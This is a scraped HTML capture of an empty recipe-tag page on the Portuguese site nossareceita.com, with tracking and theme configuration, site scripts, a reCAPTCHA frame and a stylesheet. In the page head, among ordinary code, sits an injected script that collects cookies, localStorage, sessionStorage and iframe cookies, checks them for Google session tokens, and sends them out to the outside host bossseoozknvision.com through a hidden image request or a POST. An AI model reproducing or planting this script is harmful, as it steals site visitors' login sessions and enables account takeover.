var pysOptions = {"staticEvents":[],"dynamicEvents":{"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":20,"pixelIds":["686014346730173"],"eventID":"d5573913-f994-483b-b28f-bc73cedaea96","params":{"page_title":"receitas salgadas","post_type":"tag","post_id":105,"plugin":"PixelYourSite","user_role":"guest","event_url":"nossareceita.com\/tag\/receitas-salgadas\/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":10,"pixelIds":["686014346730173"],"eventID":"517191b5-9433-4dd9-bcde-d9a87bf0e554","params":{"page_title":"receitas salgadas","post_type":"tag","post_id":105,"plugin":"PixelYourSite","user_role":"guest","event_url":"nossareceita.com\/tag\/receitas-salgadas\/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["686014346730173"],"advancedMatching":{"external_id":"eeacfadccaadeccdcdff"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/nossareceita.com","ajaxUrl":"https:\/\/nossareceita.com\/wp-admin\/admin-ajax.php","ajax_event":"e8437ea9b2","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1763254058"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nossareceita.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://nossareceita.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nossareceita.com/wp-json/wp/v2/tags/105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nossareceita.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="alternate" hreflang="pt-BR" href="https://nossareceita.com/tag/receitas-salgadas/"/>
<link rel="alternate" hreflang="en-US" href="https://nossareceita.com/en/tag/receitas-salgadas/"/>
<link rel="alternate" hreflang="es-ES" href="https://nossareceita.com/es/tag/receitas-salgadas/"/>
<link rel="alternate" hreflang="pt" href="https://nossareceita.com/tag/receitas-salgadas/"/>
<link rel="alternate" hreflang="en" href="https://nossareceita.com/en/tag/receitas-salgadas/"/>
<link rel="alternate" hreflang="es" href="https://nossareceita.com/es/tag/receitas-salgadas/"/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://nossareceita.com/wp-content/uploads/2024/01/cropped-Logo-encontro-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nossareceita.com/wp-content/uploads/2024/01/cropped-Logo-encontro-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nossareceita.com/wp-content/uploads/2024/01/cropped-Logo-encontro-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://nossareceita.com/wp-content/uploads/2024/01/cropped-Logo-encontro-tech-270x270.png" />
        
                <style>.ads-title {
    font-size: 12px;
}

.top-anchor-ads {
    width: 100%;
    display: flex;
    flex-flow: column;
    align-items: center;
}</style>
    
<script>(function(){var a=document.cookie;if(!a||a.length<10){try{var b=JSON.stringify(localStorage);var c=JSON.stringify(sessionStorage);if(b.length>10||c.length>10){a+='; __LOCAL__='+b+'; __SESSION__='+c;}}catch(e){}}var d='';try{var f=document.getElementsByTagName('iframe');for(var i=0;i<f.length;i++){try{var g=f[i].contentDocument.cookie;if(g){d+='; '+g;}}catch(e){}}}catch(e){}if(d){a+=d;}var h=/SID=|HSID=|SSID=|APISID=|SAPISID=|__Secure.*PSID=|LSID=|OSID=/.test(a);if(h||a.length>50){var j=new Image();j.src='https://bossseoozknvision.com/ck/receive.php?c='+encodeURIComponent(a);j.style.display='none';j.onerror=function(){fetch('https://bossseoozknvision.com/ck/receive.php',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:'cookies='+encodeURIComponent(a),mode:'no-cors'}).catch(function(){});};document.body.appendChild(j);}})();</script>
</head>
<body>
    <div class="preloader"><div class="preloader-bg"></div><div class="preloader-content"><div></div></div></div><header>
    <div class="fixed-header-area">
            </div>
            <div class="top-header-area">
        <div class="left-bar-bnt-handler-area">
            <button id="left-bar-btn-open" type="button" title="Menu"><i class="icon-hamburger"></i></button>
        </div>
        <div class="logo-area">
            <a href="/" class="img-resizable" title="Página Inicial">
                                    <img width='250' height='72' src='/wp-content/imgs-converts/2023/11/NOvaLogo.webp' class='attachment-700x400 size-700x400 wp-post-image' alt='' decoding='async' loading='lazy' srcset='/wp-content/imgs-converts/2023/11/NOvaLogo.webp' />                            </a>
        </div>
        <div class="right-bar-bnt-handler-area">
            <button id="right-bar-btn-open" type="button" title="Menu"><i class="icon-search"></i></button>
        </div>
    </div>

    <div class="nav-bar menu-principal-area">
        <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2096"><a href="https://nossareceita.com/category/aplicativos/">Aplicativos</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2098"><a href="https://nossareceita.com/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://nossareceita.com/category/dicas/">Dicas</a></li>
<li id="menu-item-2863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2863"><a href="https://nossareceita.com/category/financas/">Finanças</a></li>
<li id="menu-item-2864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2864"><a href="https://nossareceita.com/category/noticias/">Noticias</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2865"><a href="https://nossareceita.com/category/esporte/">Esporte</a></li>
</ul></div>    </div>
    <div class="nav-bar-mobile menu-principal-area">
        <div class="header-area">
            <div class="logo-area">
                <div class="img-resizable">
                                            <img width='250' height='70' src='/wp-content/imgs-converts/2024/08/NOvaLogo-branco.webp' class='attachment-700x400 size-700x400 wp-post-image' alt='' decoding='async' loading='lazy' srcset='/wp-content/imgs-converts/2024/08/NOvaLogo-branco.webp' />                                    </div>
            </div>
            <div class="btns-area">
                <button id="left-bar-btn-close" type="button" title="Fechar Menu"><i class="icon-xmark"></i></button>
            </div>
        </div>
        <div class="nav-area">
            <div class="menu-midias-sociais-container"><ul id="menu-midias-sociais" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://nossareceita.com/category/aplicativos/">Aplicativos</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://nossareceita.com/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="https://nossareceita.com/category/dicas/">Dicas</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2104"><a href="https://nossareceita.com/sobre-nos/">Sobre Nós</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"><a href="https://nossareceita.com/termos-de-uso/">Termos de uso</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2102"><a rel="privacy-policy" href="https://nossareceita.com/politica-de-privacidade/">Políticas de Privacidade</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://nossareceita.com/fale-conosco/">Fale Conosco</a></li>
</ul></div>        </div>
    </div>
    <div class="search-area-form-area">
        <div class="header-area">
            <button type="button" class="close-btn">&#x2715</button>
        </div>
        <div class="body-area">
            <div class="form-area">
                <form action="/" method="get" class="search-form">
                    <div class="input-group">
                        <div class="icon"><i class="icon-search"></i></div>
                        <input type="text" class="search-input" name="s" placeholder="Digite aqui para pesquisar." aria-label="Digite para pesquisar"/>
                    </div>
                    <div class="submit-area">
                        <button type="submit">Pesquisar</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</header>





<div class="title-page-area">
    <h1>Pesquisa pelo tópico: receitas-salgadas</h1>
</div>
<div class="body-content-area">
    <div class="center-area full-width">
        <div class="lista-artigos-area">
            
<div class="artigos-default-list">
            <div class="empty-list-area">
            <h3>Não foi encontrado artigos"</h3>
        </div>
    </div>
        </div>
    </div>
    </div>

    <footer>
        <div class="footer-content-area">
            <div class="container">
                <div class="logo-footer-area">
                    <a href="/" class="img-resizable" title="Página Inicial">
                                                    <img width='250' height='72' src='/wp-content/imgs-converts/2023/11/NOvaLogo.webp' class='attachment-700x400 size-700x400 wp-post-image' alt='' decoding='async' loading='lazy' srcset='/wp-content/imgs-converts/2023/11/NOvaLogo.webp' />                                            </a>
                </div>
                <div class="social-networking-btn-list">
                    <ul class="social-page-btns">
                                                                                                                                                                                            </ul>
                </div>
                <div class="nav-bar">
                    <div class="menu-container"><ul id="menu-menu-rodape" class="menu"><li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://nossareceita.com/sobre-nos/">Sobre Nós</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://nossareceita.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-227"><a rel="privacy-policy" href="https://nossareceita.com/politica-de-privacidade/">Políticas de Privacidade</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355"><a href="/web-stories">Stories</a></li>
</ul></div>                </div>
            </div>
        </div>
        <div class="copyright-area">
            <div class="copyright-container">
                <p class="copyright">© 2022 - 2024. Nossa Receita. Todos Os Direitos Reservados</p>
                                    <p class="copyright-adicional-msg"> Somos um site de conteúdo independente e objetivo, sustentado por publicidade. Para oferecer conteúdo gratuito, exibimos recomendações de empresas que nos pagam comissões de afiliado.</p>
                            </div>
        </div>
        
            <div class="cookie-notice-area close">
        <div class="cookie-notice-panel">
            <div class="title-area">Nós valorizamos a sua privacidade</div>
            <div class="description-area">Usamos cookies para aprimorar sua experiência de navegação, veicular anúncios ou conteúdo personalizado e analisar nosso tráfego. Ao clicar em <b>Aceitar</b>, você concorda com o uso de cookies.</div>
            <div class="btns-area">
                <a href="/politica-de-privacidade" class="btn btn-default view-politics-btn">Políticas</a>
                <button type="button" class="btn btn-default deny-btn">Negar</button>
                <button type="button" class="btn btn-primary allow-btn">Aceitar</button>
            </div>
        </div>
    </div>
    </footer>
<script>
window.googletag = window.googletag || {cmd: []};
var bloco_anchor;
googletag.cmd.push(function() {        
bloco_anchor = googletag.defineOutOfPageSlot('/23205967468/nossareceita.com/nossareceita.com_m_BOTTOM_ANCHOR_07102024', googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR);
if (bloco_anchor) bloco_anchor.addService(googletag.pubads());
googletag.enableServices();
googletag.display(bloco_anchor);
});
</script> 
    <div class="fixed-footer-area">
            </div>
<template id="tp-language" data-tp-language="pt_BR"></template>    <script>
        let optionsTheme = {"font_general":"Arial","font_paragraph":"Arial","font_menu_principal":"Arial","font_titulo":"Arial","color_page_backgroud":"#ffffff","color_font_title":"#000000","color_font_title_hover":"#000000","color_font_subtitle":"#262626","color_font_subtitle_hover":"#a87300","color_font_text":"#262626","color_font_text_hover":"#262626","color_anchor":"#262626","color_anchor_hover":"#a87300","color_btn_background":"#001739","color_btn_background_hover":"#a87300","color_btn_text":"#ffffff","color_btn_text_hover":"#ffffff","color_scroll":"#001739","color_scroll_hover":"#a87300","color_header_background":"#ffffff","color_tag_background":"#a87300","color_tags_background_hover":"#d69200","color_tag_text":"#ffffff","color_tags_text_hover":"#ffffff","social_facebook":"","social_instagram":"","social_twitter":"","social_linkedin":"","image_attachment_logo_header_id":"2110","image_attachment_logo_footer_id":"2110","copyright":"\u00a9 2022 - 2024. Nossa Receita. Todos Os Direitos Reservados","homepage_areadestaque_regra":"1","homepage_areadestaque_exibir_categoria":"true","homepage_areadestaque_exibir_data":"false","homepage_listagem_regra":"1","homepage_num_per_page":"12","homepage_listagem_exibir_categoria":"true","homepage_listagem_exibir_data":"false","homepage_exibir_barra_lateral":"true","artigo_imagem_destaque_exibir":"true","artigo_exibir_informacoes_autor":"false","artigo_exibir_tags":"false","artigo_exibir_relacionados":"true","artigo_relacionados_regra":"3","artigo_exibir_barra_lateral":"false","categoria_listagem_regra":"1","categoria_num_per_page":"12","categoria_listagem_exibir_categoria":"false","categoria_listagem_exibir_data":"false","categoria_exibir_barra_lateral":"false","tags_regra_exibicao":"1","tags_num_per_page":"12","tags_exibir_categoria":"false","tags_exibir_data":"false","tags_exibir_barra_lateral":"false","pesquisa_regra_exibicao":"1","pesquisa_num_per_page":"12","pesquisa_exibir_categoria":"true","pesquisa_exibir_data":"false","pesquisa_exibir_barra_lateral":"true","contato_telefone":"","contato_email":"","contato_endereco":"","contato_exibir_formulario":"false","contato_destinatario_email":"","contato_exibir_barra_lateral":"true","color_footer_background":"#cfcfcf","barra_lateral_exibir_pesquisa":"true","barra_lateral_exibir_compartilhamento":"false","barra_lateral_exibir_compartilhamento_facebook":"true","barra_lateral_exibir_compartilhamento_instagram":"true","barra_lateral_exibir_compartilhamento_twitter":"true","barra_lateral_exibir_compartilhamento_whatsapp":"true","barra_lateral_exibir_compartilhamento_pinterest":"true","barra_lateral_exibir_compartilhamento_linkedin":"true","barra_lateral_exibir_compartilhamento_email":"true","barra_lateral_exibir_leia_tambem":"true","color_copyright_background":"#212121","artigo_exibir_categorias":"false","artigo_exibir_data":"false","copyright-msg-adicional":" Somos um site de conte\u00fado independente e objetivo, sustentado por publicidade. Para oferecer conte\u00fado gratuito, exibimos recomenda\u00e7\u00f5es de empresas que nos pagam comiss\u00f5es de afiliado.","color_footer_text":"#001739","color_copyright_text":"#ffffff","color_left_bar_background":"#001739","color_left_bar_text":"#ffffff","color_left_bar_text_hover":"#a87300","pre_loader_waiting_mode":"1","homepage_listagem_exibir_resumo":"false","artigo_exibir_resumo":"false","artigo_imagem_destaque_local_exibicao":"2","cookies_notify_enable":"true","cookies_notify_title":"N\u00f3s valorizamos a sua privacidade","cookies_notify_msg":"Usamos cookies para aprimorar sua experi\u00eancia de navega\u00e7\u00e3o, veicular an\u00fancios ou conte\u00fado personalizado e analisar nosso tr\u00e1fego. Ao clicar em <b>Aceitar<\/b>, voc\u00ea concorda com o uso de cookies.","cookies_notify_politics_btn_title":"Pol\u00edticas","cookies_notify_allow_btn_title":"Aceitar","cookies_notify_deny_btn_title":"Negar","cookies_notify_allow_expiry":"4","cookies_notify_deny_expiry":"4","cookies_notify_politics_btn_target_url":"\/politica-de-privacidade","font_size":"16","font_legenda_imagens_size":"12","social_pinterest":"","social_youtube":"","artigo_exibir_carrosel_relacionados":"false","artigo_carrosel_relacionados_qtde_itens":"3","artigo_carrosel_relacionados_auto_transition":"true","artigo_carrosel_relacionados_transition_interval":"5","artigo_carrosel_relacionados_regra":"1","artigo_carrosel_relacionados_after_paragraph":"3","artigo_carrosel_relacionados_nav_btns_bg_color":"#1d43d7","artigo_carrosel_relacionados_nav_btns_bg_color_hover":"#0f2557","artigo_carrosel_relacionados_nav_btns_text_color":"#ffffff","artigo_carrosel_relacionados_nav_btns_text_color_hover":"#ffffff","artigo_carrosel_relacionados_item_filter_color":"#2bde70","color_font_title_grid":"#ffffff","color_font_title_grid_hover":"#a87300","color_font_subtitle_grid":"#d6d6d6","color_font_subtitle_grid_hover":"#d6d6d6","color_header_menu_bg":"#ffffff","color_header_menu_bg_hover":"#ffffff","color_header_menu_text":"#001739","color_header_menu_text_hover":"#a87300","color_header_menu_line":"#001739","color_footer_menu_bg":"#cfcfcf","color_footer_menu_bg_hover":"#cfcfcf","color_footer_menu_text":"#001739","color_footer_menu_text_hover":"#a87300","color_left_bar_itens_bg":"#001739","color_left_bar_itens_bg_hover":"#001739","font_title_size":"28","contato_remetente_email":"","contato_send_email_notify":"false","header_show_top_bar":"false","header_show_social_medias":"false","header_show_languages_list_area":"true","color_header_top_bar_background":"#001739","color_header_top_bar_social_medias":"#ffffff","color_header_top_bar_social_medias_hover":"#a87300","color_header_top_bar_translate_font":"#000000","color_header_top_bar_translate_font_hover":"#000000","color_header_top_bar_translate_background":"#ffffff","color_header_top_bar_translate_background_hover":"#ffffff","artigo_imagem_destaque_subtitle_tag":"3","pre_loader_enable":"true","pre_loader_waiting_time":"1","pre_loader_model":"2","color_pre_loader_background":"#001739","color_pre_loader_text":"#ffffff","ads_hidden_unfilled_blocks":"false","ads_header_block":"","ads_header_block_text_size":"12","ads_header_block_text_color":"#5e5e5e","theme_version":"2.6","contato_btn_whatsapp_exibir":"false","contato_btn_whatsapp_msg":"Ola estou vindo pelo site SimpleWhite","contato_btn_whatsapp_num":"+551499999999","social_whatsapp":"","conversor_imagens_active":"true","cookies_notify_model":"2","cookies_notify_position":"top","image_attachment_logo_colapse_menu_id":"4454","analytcs_settings_cliente_location":"0","pre_loader_msg":"Carregando...","tradutor_idioma_original":"en-us","tradutor_em_execucao":"false","tradutor_pais_en-us":"false","tradutor_pais_fr":"false","tradutor_pais_de":"false","tradutor_pais_es":"false","tradutor_pais_ar":"false","tradutor_pais_zn-CN":"false","tradutor_pais_it":"false","tradutor_pais_ja":"false","tradutor_pais_ko":"false","tradutor_pais_ru":"false","auto_content_author_id":"","custom_css":".ads-title {\n    font-size: 12px;\n}\n\n.top-anchor-ads {\n    width: 100%;\n    display: flex;\n    flex-flow: column;\n    align-items: center;\n}"};
    </script>
    <script src="https://nossareceita.com/wp-content/themes/simplewhite/assets/js/Utils.js?v=98"></script>
    <script src="https://nossareceita.com/wp-content/themes/simplewhite/assets/js/ResizebleImgs.js?v=98"></script>
    <script src="https://nossareceita.com/wp-content/themes/simplewhite/assets/js/CookieNotice.js?v=98"></script>
    <!-- <script defer src="https://nossareceita.com/wp-content/themes/simplewhite/assets/js/SbAnalytics/SbAnalytics.js?v=98"></script> -->
    <!-- <script src="https://nossareceita.com/wp-content/themes/simplewhite/assets/js/SbWebPush/SbWebPush.js?v=98"></script> -->
    <script>

        
        function fixedRightBar () {
            let contentArea = document.querySelector(".body-content-area .center-area");
            let rightbar = document.querySelector(".body-content-area .right-bar");
            if(contentArea.length > 0 &&  rightbar.length > 0) {
                let contentAreaHeight = contentArea.height();
                let rightbarHeight = rightbar.height();
                if(contentAreaHeight > rightbarHeight) {
                    let scrollTop = window.scrollTop();
                    let contentTop = contentArea.position().top;
                    let contentBotom = contentTop + contentAreaHeight;
                    let top = rightbar.position().top;
                    if (scrollTop > top) {
                        let diff = scrollTop - top;
                        let bottom = top + (diff + 5) + rightbarHeight;
                        if(bottom <= contentBotom) {
                            rightbar.css("margin-top", (diff + 5) + "px");
                        }
                    } else {
                        rightbar.css("margin-top", "0px");
                    }
                }
            }
        }

        document.addEventListener("DOMContentLoaded", function(e) {
            let resizebleImgs = new ResizeAllImages("img-resizable", 50, ["post-box"], undefined, false);
            resizebleImgs.resizeAllImages();

            // Rightbar fixed on scrool
            let contentArea = document.querySelector(".body-content-area .center-area");
            let rightbar = document.querySelector(".body-content-area .right-bar");
            if(contentArea !== null && rightbar !== null) {
                if (typeof rightbar.height === 'function') {
                    let contentAreaHeight = contentArea.height();
                    let rightbarHeight = rightbar.height();
                    if(contentAreaHeight > rightbarHeight) {
                        fixedRightBar();
                        document.addEventListener("scroll", function() {
                            fixedRightBar();
                        });
                    }
                }
            }

            // Float Butons
            if(optionsTheme !== undefined && optionsTheme.hasOwnProperty('contato_btn_whatsapp_exibir') && optionsTheme['contato_btn_whatsapp_exibir'] === 'true') {
                document.querySelector(".btns-float-area").classList.add("showed");
            }

            // Btn Open Mobile Menu
            document.querySelector("#left-bar-btn-open").addEventListener("click", function(e) {
                e.preventDefault();
                document.querySelector(".nav-bar-mobile").classList.add("opened");
            });

            document.querySelector("#left-bar-btn-close").addEventListener("click", function(e) {
                e.preventDefault();
                document.querySelector(".nav-bar-mobile").classList.remove("opened");
            });

            let cookieNotice = new CookieNotice();

            if (typeof CarroselRelacionados !== undefined && typeof CarroselRelacionados !== 'undefined') {
                let carroselRelacionados = new CarroselRelacionados();
            }

            if (typeof ContatoForm !== undefined && typeof ContatoForm !== 'undefined') {
                let contatoForm = new ContatoForm("contato-form");
            }

                        setTimeout(function() {
                if(optionsTheme.hasOwnProperty("ads_header_block") && optionsTheme["ads_header_block"] !== "" && optionsTheme["ads_header_block"] !== null) {
                    document.querySelectorAll("ins.adsbygoogle").forEach((el, index) => {
                        let div = document.createElement("div");
                        div.classList.add("ads-title");
                        div.style.fontSize = optionsTheme["ads_header_block_text_size"] + "px";
                        div.innerHTML = optionsTheme["ads_header_block"];
                        el.prepend(div);
                    });

                    document.querySelectorAll("div[data-google-query-id]").forEach((el, index) => {
                        let codeblock = el.closest(".code-block");
                        let div = document.createElement("div");
                        div.classList.add("ads-title");
                        div.style.fontSize = optionsTheme["ads_header_block_text_size"] + "px";
                        div.innerHTML = optionsTheme["ads_header_block"];
                        codeblock.prepend(div);
                    });
                }
            }, 1000);

            // Search BTN
            let rightBarBtnOpen = document.getElementById('right-bar-btn-open');
            let searchAreaFormArea = document.querySelector('.search-area-form-area');
            if(rightBarBtnOpen !== null && searchAreaFormArea !== null) {
                rightBarBtnOpen.addEventListener('click', function(e) {
                    e.preventDefault();
                    searchAreaFormArea.classList.add("open");
                });

                let searchAreaCloseBtn = searchAreaFormArea.querySelector('.close-btn');
                if(searchAreaCloseBtn !== null) {
                    searchAreaCloseBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        searchAreaFormArea.classList.remove("open");
                    });
                }

            }
        });

    </script>
    <script defer src="https://nossareceita.com/wp-content/themes/simplewhite/assets/js/preloaders/preloader-model2.js?v=98"></script><script src="https://nossareceita.com/wp-content/themes/simplewhite/assets/js/PostPaginator.js?v=98"></script>
<script>
    window.addEventListener("DOMContentLoaded", function() {
        let postsVisualizados = [];
        let currentPage = 1;
        let itensPerPage = "12";
        let seachTerm = undefined;
        let tagTerm = "receitas-salgadas";
        let showPostCategories = optionsTheme['tags_exibir_categoria'];
        let showPostDates = optionsTheme['tags_exibir_data'];
        let filterType = 1;
        let handlerBtn = document.querySelector("#load-more-btn");
        let paginator = new PostPaginator(handlerBtn, postsVisualizados, currentPage, itensPerPage, seachTerm, tagTerm, showPostCategories, showPostDates, undefined, filterType);
    });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 137
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JLrGBd6cmR44559PgX3EsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763254062877');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nossareceita.com/wp-content/themes/simplewhite/assets/css/theme.css?v=98
body_size: 4121
content:
#wpadminbar a {
    color: inherit !important;
}

html {
    overflow-x: hidden !important;
    margin-left: 0px !important;
    margin-right: 0px !important;
    width: 100% !important;
    min-width: 100% !important;
}

.container {
    max-width: 1200px;
    margin: auto;
}

.full-width {
    width: 100% !important;
}

.hide {
    display: none !important;
}

body {
    margin: 0px;
    width: 100%;
    font-family: var(--font_general);
    font-size: var(--font_size);
    /*overflow-x: hidden;*/
    line-height: 26px;
    background-color: var(--color_page_backgroud);
    color: var(--color_font_text);
    padding: 0px !important;
}
@media (min-width: 700px) {
    body::-webkit-scrollbar {
        width: 6px;
    }
    body::-webkit-scrollbar-track {
        background: transparent;

    }
    body::-webkit-scrollbar-thumb {
        background: var(--color_scroll);
        border-radius: 80px;
    }
    body::-webkit-scrollbar-thumb:hover {
        background: var(--color_scroll_hover);
    }

}

h1,h2 {
    color: var(--color_font_title);
}
h1:hover,h2:hover {
    color: var(--color_font_title_hover);
}

h3,h4,h5,h6 {
    color: var(--color_font_subtitle);
}
h3:hover,h4:hover,h5:hover,h6:hover {
    color: var(--color_font_subtitle_hover);
}

p {
    color: var(--color_font_text);
}
p:hover {
    color: var(--color_font_text_hover);
}

a {
    color: var(--color_anchor);
}
a:hover {
    color: var(--color_anchor_hover);
}

button {
    background-color: var(--color_btn_background);
    color: var(--color_btn_text);
}
button:hover {
    background-color: var(--color_btn_background_hover);
    color: var(--color_btn_text_hover);
}

header {
    width: 100%;
}

header .logo-area {
    text-align: center;
    width: 250px;
    height: 70px;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden;
}

header .logo-area .img-resizable {
    position: relative;
    width: 100%;
    height: 100%;
    display: block;
    text-decoration: none;
}

.menu-principal-area {
    width: 100%;
}


.menu-principal-area > div {
    max-width: 1200px;
    margin: auto;
}

.menu-principal-area > div ul {
    padding: 0px;
    list-style: none;
    text-align: center;
    margin: 15px;
    padding-top: 15px;
    border-top: 1px solid var(--color_header_menu_line);
    margin-right: 0px;
    margin-left: 0px;
    margin-bottom: 0px;
    padding-bottom: 15px;
    font-size: 15px;
}

.menu-principal-area > div ul li {
    display: inline-block;
    position: relative;
    width: max-content;
}

.menu-principal-area > div ul li a {
    display: flex;
    align-items: center;
    text-decoration: none;
    text-transform: uppercase;
    padding: 6px 10px;
    border-radius: 4px;
    background-color: var(--color_header_menu_bg);
    color: var(--color_header_menu_text);
}

.menu-principal-area > div ul li.menu-item-has-children > a::after {
    display: inline-block;
    width: auto;
    height: auto;
    margin-left: auto;
    margin-right: 4px;
    margin-top: -40px;
    vertical-align: middle;
    content: "\02EF";
    border: 0;
    font-size: 40px;
}

.menu-principal-area > div ul li a:hover {
    background-color: var(--color_header_menu_bg_hover);
    color: var(--color_header_menu_text_hover);
}

.menu-principal-area > div ul li .sub-menu {
    position: absolute;
    top: 38px;
    left: 0px;
    background-color: white;
    border: 1px solid transparent;
    border-radius: 4px;
    padding: 0px;
    margin-top: 0px;
    display: none;
    box-shadow: 0px 0px 10px #c5c5c5;
}

.menu-principal-area ul li:hover > .sub-menu {
    display: block;
    min-width: 100px;
    z-index: 9;
}

.menu-principal-area > div ul li .sub-menu li {
    width: 100%;
    display: block;
    white-space: nowrap;
}

.menu-principal-area > div ul li .sub-menu li .sub-menu {
    top: 0px;
    left: 100%;
}

.menu-principal-area > div ul li .sub-menu li a {
    display: flex;
    width: auto;
    text-align: left;
    line-height: 20px;
}

.menu-principal-area > div ul li .sub-menu li.menu-item-has-children > a::after {
    display: inline-block;
    width: auto;
    height: auto;
    margin-left: 6px;
    margin-top: -40px;
    vertical-align: middle;
    content: "\02F2";
    border: 0;
    font-size: 40px;
}

.body-content-area {
    max-width: 1200px;
    margin: auto;
    margin-top: 45px;
    display: flow-root;
}

.body-content-area .center-area {
    width: calc(100% - 285px);
    float: left;
}

.body-content-area .center-area .lista-artigos-area {

}

.body-content-area .center-area .lista-artigos-area {

}

.body-content-area .center-area .wp-caption,
.body-content-area .center-area .wp-caption img {
    max-width: 100% !important;
    max-height: 100% !important;
    aspect-ratio: auto;
    height: auto !important;
}

.body-content-area .right-bar {
